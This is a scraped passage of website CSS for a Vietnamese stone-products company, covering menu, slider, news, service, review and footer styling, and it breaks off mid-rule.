{
	padding-left:2px;
	padding-right:0px;
	margin-bottom:4px;
}
.item-cathome6
{
	padding-left:2px;
}
.item-cathome img
{
	display:block;
	width:100%;
}
.name-item-cathome
{
	text-align:center;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	background: rgba(0, 0, 0, 0.65);
	padding:12px 0;
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	color:#fff;
	transition: all 0.2s ease-out;
}
.item-cathome:hover .name-item-cathome
{
	transform: translate(0,45px);
	visibility:hidden;
}
.name-item-cathome a
{
	color:#fff;
}
.item-cathome:hover .name-item-cathome
{
}
.intro-item-cathome
{
	text-align:center;
	background-color:#fff;
	padding-bottom:15px;
	
}
.inner-intro-item-cathome
{
	padding:15px 15px
}
.mask-cat
{
	position:absolute;
	width:100%;
	height:100%;
	visibility:hidden;
	display:table;
	color:#fff;
	transition: all 0.9s ease-out;
}
.inner-mask-cat
{
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
	display:table-cell;
}
.item-cathome:hover .mask-cat
{
	transform: translate(0,-100%);
	transition: all 0.9s ease-out;
	visibility:visible;
}
.mask-cat a
{
	font-size:18px;
	font-weight:700;
	display:block;
	margin-bottom:10px;
	color:#f9a05d;
	text-transform:uppercase;
}
.mask-cat a:hover
{
	color:#fff;
}
.intro-mask-cat
{
	padding:0 20px;
}
/*Sản phâm*/
.line-pro-home
{
	background-color:#fff;
}
.tab-home
{
	margin:0;
	padding:0;
	margin-top:0px;
	float:right;
	width:auto;
}
.tab-home li
{
	display:inline-block;
	margin-left:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	background-color:#1b75bb;
	-webkit-border-radius: 4px;
    border-radius: 4px;
}
.tab-home li a:hover
{
	background-color:#f9a05d;
	color:#fff;
}
.item-pro
{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.pro-item-name
{
	font-weight:700;
	color:#414042;
	font-size:16px;
	margin:0;
	padding:0;
	margin-bottom:5px;
	text-transform:uppercase;
}
.pro-item-name a
{
	color:#414042;
}
.pro-item-name a:hover
{
	color:#eda368;
}
.content-item-pro
{
	padding:15px 0px;
}
.ul-filter
{
	padding:0;
	margin:0;
}
.ul-filter li
{
	display:block;
	padding-top:3px;
}
.ul-filter li span
{
	display:inline-block;
	
}
.ul-filter li strong
{
	font-weight:700;
	color:#414042;
}
.ul-filter li .fil-cl
{
	
	width:32px;
	height:12px;
	margin-top:6px;
	margin-left:5px;
	border:solid 2px #1b75bc
}
.product-orther .ul-filter li .fil-cl
{
	border:none;
}
.intro-item-pro ul
{
	margin:0;
	padding:0;
	border-top:solid 2px #d7b959;
	margin-top:15px;
}
.intro-item-pro ul li
{
	display:block;
	border-bottom:solid 1px #e8e4e4;
	padding:10px 0;
	font-weight:700;
}
.intro-item-pro ul li:last-child
{
	padding-bottom:0;
	border-bottom:none;
}
.code-item
{
	font-size:12px;
}
.item-pro:hover
{
	
}
.item-pro:hover a
{
	
}
/*trust*/
.hd-trust-home
{
	color:#fff;
	font-size:30px;
	text-align:center;
	margin:0;
	margin-bottom:5px;
	font-weight:700;
	text-transform:uppercase;
	
}
.line-w
{
	background-color:#fff;
	height:3px;
	width:60px;
	margin:auto;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.trust-home
{
	padding-top:30px;
	padding-bottom:20px;
	background-image:url(../images/bg1.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.title-trust
{
	font-size:18px;
	color:#fff;
	font-weight:700;
	margin-bottom:10px;
	margin-top:15px;
}
.intro-item-trust
{
	color:#f5f5f5;
	line-height:22px;
}
.timeline{
	position: relative;
	margin-top:30px;
}
/*Line*/
.timeline > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.timeline > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #814b9d;
	top:0;
	left:-58px;
}
/*Content*/
.timeline > li{
	counter-increment: item;
	padding: 0px 14px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
}
.timeline>li:nth-last-child(1)::before{
	width: 0px;
}
.timeline > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.trust-title-home
{
	font-size:46px;
	color:#fff;
	font-weight:700;
	text-align:center
}
.trust-title-home strong
{
	color:#dcb41e;
	font-weight:700;
}
.item-trust
{
	text-align:center;
}
.name-item-trust
{
	font-weight:700;
	margin-bottom:4px;
	font-size:18px;
	color:#f39200
}
.timeline > li:hover::after{
	background-color:#f39200
}
/*media*/
.line-video-home
{
	background-color:#ebebeb
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.item-media .name-item-media a
{
	color:#000;
}
.item-media .name-item-media a:hover
{
	color:#666;
}
/*News*/
.line-news-home
{
	background-color:#fff;
}
.item-news
{
	margin-bottom:30px;
	background-color:#fff;
	
}
.content-item-news-page
{
	padding:15px 0;
}
.content-item-news
{
	padding:15px;
	background-color:#fff;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:0px;
}
.item-news .name-item-news a
{
	color:#424242;
	font-size:20px;
	line-height:24px;
}
.item-news .name-item-news a:hover
{
	color:#dcb41e;
}
.intro-item-news
{
	margin-top:10px;
	font-size:16px;
	line-height:24px;
}
.catname-item
{
	font-size:13px;
	display:block;
	color:#666;
}
.catname-item:hover
{
	color:#1b75bb
}
.more-news
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:30px;
}
.item-gocbaotri
{
	overflow:hidden;
	margin-bottom:20px;
}
.item-gocbaotri .img-gocbaotri
{
	width:30%;
	float:left;
	margin-right:15px;
}
.name-item-gocbaotri
{
	margin:0;
	font-size:16px;
	font-weight:700;
}
.name-item-gocbaotri a
{
	color:#424242;
}
.name-item-gocbaotri a:hover
{
	color:#dcb41e
}
.logo-gocbaotri
{
	margin-bottom:5px;
}
.item-news-home
{
	overflow:hidden;
	-webkit-border-radius: 6px;
    border-radius: 6px;
	margin-bottom:23px;
}
.name-item-news-home
{
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	background: rgba(0, 0, 0, 0.65);
	padding:10px 15px;
	font-weight:700;
	font-size:16px;
	margin:0;
}
.name-item-news-home a
{
	color:#fff;
}
.name-item-news-home a:hover
{
	color:#f9a05d
}
.item-news-top1
{
	-webkit-border-radius: 6px;
    border-radius: 6px;
	overflow:hidden;
	-moz-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
-webkit-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
border:solid 1px #f5f5f5;
}
.item-news-top1 .name-item-news
{
	margin:0;
	padding:5px 0;
	font-size:18px;
	font-weight:700;
	padding-top:5px;
}
.item-news-top1 .name-item-news a
{
	color:#414042;
}
.item-news-top1 .name-item-news a:hover
{
	color:#f9a05d
}
.createdate-home
{
	color:#686868;
	font-size:13px;
	text-transform:uppercase;
}
.createdate-home a
{
	color:#686868;
	font-weight:700;
	text-transform:uppercase;
}
.createdate-home a:hover
{
	color:#f9a05d
}
/*Dịch vụ*/
.item-service
{
	text-align:center;
	background-color:#f1f2f2;
	padding-bottom:20px;
}
.item-service img
{
	display:block;
}
.item-service .name-item-service
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-service
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-service .name-item-service a
{
	color:#424242;
	font-size:18px;
}
.item-service .name-item-service a:hover
{
	color:#f39200;
}
.intro-item-service
{
	margin-top:10px;
}
.item-service:hover
{
	color:#fff;
	background-color:#1b75bb
}
.item-service:hover .btnviewdetail
{
	background-color:#dfb215;
}
.item-service:hover .name-item-service a
{
	color:#fff;
}
/*Dự án*/
.item-proj
{
	text-align:center;
	background-color:#fff;
	padding-bottom:20px;
	border:solid 1px #d7d7d7;
	margin-bottom:20px;
}
.item-proj img
{
	display:block;
}
.item-proj .name-item-proj
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-proj
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-proj .name-item-proj a
{
	color:#424242;
	font-size:18px;
}
.item-proj .name-item-proj a:hover
{
	color:#f39200;
}
.intro-item-proj
{
	margin-top:10px;
}
.item-proj:hover
{
	
}
.item-proj:hover .btnviewdetail
{
	
}
.item-proj:hover .name-item-proj a
{
	
}
.btnviewdetail
{
	display:inline-block;
	text-align:center;
	color:#fff;
	background-color:#1b75bb;
	padding:10px 15px;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.btnviewdetail:hover
{
	background-color:#f39200;
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.frm-reg-col
{
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
	border-top:none;
	padding:15px;
}
.form-order
{
	margin-bottom:30px;
}
.hd-form-order
{
	background-color: #1b75bb;
    position: relative;
	color:#fff;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	padding:13px 15px;
}
.frm-reg
{
	width:100%;
	margin:auto;
	margin-top:15px;
	position: relative;
}
.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
}
.list-line
{
}
.line-service-home
{
	background-color:#f6f6f6;
}
.line-service-home:nth-child(2n-1)
{
	background-color:#fff;
}
.btn-slide-home
{
	background-image:url(../images/np.png);
	width:50px;
	height:50px;
	position:absolute;
	top:34%;
	z-index:99;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
border-radius: 50% !important;
}
.btn-next-slide-home
{
	left:-60px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-60px;
	background-position:-50px 0;
}
.left-icon-box{background:#9e1b32;color:#FFF;padding:15px;padding-left:50px;border-radius:3px;
font-weight:700; font-size:18px; margin-bottom:10px;
}
.left-icon-box a{color:#FFF;}
.left-icon-box span{color:#FFF;}
.icon-phone{background:url(../images/phone-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-mail{background:url(../images/mail-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-address{background:url(../images/address-icon.png) #9e1b32 6px 50% no-repeat;}
.parallax-mirror
{
	z-index:1 !important
}
.parallax-window
{
	
	min-height:200px;
	position:relative;
	background-color:transparent;
	padding-bottom:50px;
	padding-top:50px;
}
.why
{
		position:relative;
		z-index:9;
		padding-top:30px;
		padding-bottom:30px;
}
.why-title
{
	font-family: "B";
	  font-size: 34px;
	  font-weight: normal;
	  line-height: 1.2;
	  color: #ffffff;
	  margin-bottom:40px;
}
.item-w
{
	
   display:block;
   text-align:center;
   color:#fff;
}
.item-w-page
{
	margin-bottom:15px;
}
.item-w .icon-w
{
margin-bottom:20px;
display:table;
width:100%;
}
.item-w .icon-w > div
{
	display:table-cell;
	vertical-align:middle;
}
.item-w:hover .icon-w
{
	
	
}
.item-w .title-w
{
  font-size:18px;
  font-weight:700;
  color:#fff;
  text-transform:uppercase;
  margin:0;
  line-height:normal;
  margin-bottom:10px;
}
.item-w .title-w a
{
	color:#fff;
	font-weight:700;
}
.item-w:hover
{
	transition: all 0.25s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover a
{
	color:#fff;
}
.item-w .intro-w
{
  font-size: 15px;
}
.item-w:hover
{
	
}
.box-tinhtoan
{
	background-color:#814b9d;
	padding-top:30px;
	padding-bottom:30px;
}
.line-box
{
	width:60px;
	height:3px;
	background-color:#ffa200;
	margin:auto;
	margin-top:10px;
	margin-bottom:20px;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.box-tinhtoan input,.box-tinhtoan select
{
	border-radius:0;
	padding:8px;
	font-size:16px;
	font-weight:700;
	height:auto !important;
	border:solid 1px #fff;
}
.kq1
{
	background-color:#930016;
	text-align:center;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal
{
	background-color:#1b75bb;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	display:block;
	width:100%;
	text-align:center;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal:hover
{
	background-color:#930016;
}
.mes-err
{
	color:#fff;
	font-size:12px;
	display:none;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.hd-box-tinhtoan-col
{
	font-size:18px;
	color:#fff;
	font-weight:700;
}
.hotline-side a{font-weight:bold;color:#FFF;}
.call-icon{background:url(../images/call-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.email-icon{background:url(../images/sendmail-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.address-icon{background:url(../images/location-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.call-icon a, .email-icon a, .address-icon a{color:#fa8e00;font-size:14px;line-height:25px;  font-weight:700}
.review-home {
    padding-top: 45px;
    padding-bottom: 40px;
    background-color: #ebebeb;
    background-image: url(../images/bg_khachhang.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.review-home .swiper-container
{
	padding-top:10px;
}
.review-home .review-item
{
}
.review-home img
{
	display:block;
}
.review-content
{
	padding:20px;
	background-color:#ffffff;
	position: relative;
	-webkit-border-radius: 5px;
border-radius: 5px;
margin-bottom:30px;
}
.review-content:after {
	top: 100%;
	left: 12.5%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	margin-left: -15px;
}
.review-home .review-item:hover .review-content
{
	background-color:#1b75bb;
	color:#fff;
	transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.review-home .review-item:hover .review-content:after {
border-top-color: #1b75bb;
transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.info-review
{
}
.review-name{
    color: #656565;
	font-weight:700;
	font-size:14px;
	margin-bottom:0px;
	padding-top:30px;
	text-transform:uppercase;
}
.review-name a
{
	color: #656565;
}
.review-name a:hover
{
	color:#1b75bb
}
.review-add{
	font-weight:600;
}
.review-service
{
	margin-top:20px;
	margin-bottom:10px;
}
.img-rev
{
	float: left;
	margin-right:15px;
	overflow:hidden;
}
.photo-reviews .swiper-slide img
{
	opacity:0.7;
}
.photo-reviews .swiper-slide-thumb-active img
{
	opacity:1;
}
.photo-reviews .swiper-slide-thumb-active
{
	
	position:relative;
}
.photo-reviews .swiper-slide-thumb-active::before
{
	position:absolute;
	background-image:url(../images/arr_rev.png);
	width:23px;
	height:10px;
	 bottom:-25px;
	left:50%;
	margin-left:-7px;
	content:"";
	z-index:999;
}
.name-info-review
{
	font-size:22px;
	color:#b58131;
	font-weight:700;
	text-transform:uppercase;
}
.add-info-review
{
	font-weight:700;
	margin-bottom:0px;
}
.fb_dialog
{
	bottom:55pt !important;
}
#data
{
	height:100%;
	width:100%;
	opacity:0;
}
.loadingdata
{
	width:100%;
	height:100%;
	left:0;
	top:0;
	background-image:url(../images/icon/loading.gif);
	background-repeat:no-repeat;
	z-index:999;
	background-position:center center;
	position:fixed;
	background-color:rgba(0, 0, 0, 0.2);
	display:none;
}
.attrs .ul-filter li
{
	padding-top:3px;
	padding-bottom:4px;
}
#data .ul-filter li .fil-cl
{
	border:none !important
}


--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/global.css?t=1768961126
body_size: 46907
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
.swiper-container
{
	overflow:hidden;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:20px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:#ebebeb;
	top:0;
	position:relative;
	left:0;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}
.logo
{
	position:absolute;
	background-image:url(../images/bg_logo.png);
	background-position:right center;
	padding-right:100px;
	height:87px;
	left:0;
	top:0;
	z-index:999
}
.inner-logo
{
	position:relative;
	padding-top:3px;
	padding-bottom:0px;
	
}
.inner-logo:before
{
	position:absolute;
	height:87px;
	left:-500px;
	top:0;
	width:500px;
	content:"";
	background-color:#fff;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
	background-color:#1b75bc;
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 700;
    text-decoration: none;
    padding: 0px 20px;
	line-height:70px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
}
.menu > li:hover > a
{
	background-color:#eda368;
	color:#fff;
}
.menu > li.active > a
{
	background-color:#eda368;
	color:#fff;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #eda368;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 13px;
    font-weight: 600;
    display: block;
    color: #797979;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #f5f5f5;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#ea9321;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
.frm-search-pc
{
	position:relative;
	width:200px;
	float:right;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
margin-top:16px;
margin-left:10px;
}
.frm-search-pc input
{
	width:100%;
	padding:6px 10px;
	background-color:#0f5f9e;
	border:solid 1px #0f5f9e;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:30px;
	height:34px;
	background-color:transparent;
	text-align:center;
	line-height:32px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	display:none;
	background-color:#fff;
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#fff;
	display:none;
}
.header-m .logo-m img
{
	height:60px;
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #1b75bb;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #1b75bb;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#1b75bb;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding-top:40px;
	padding-bottom:40px;
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#025697;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: auto;
	display:inline-block;
	position:relative;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
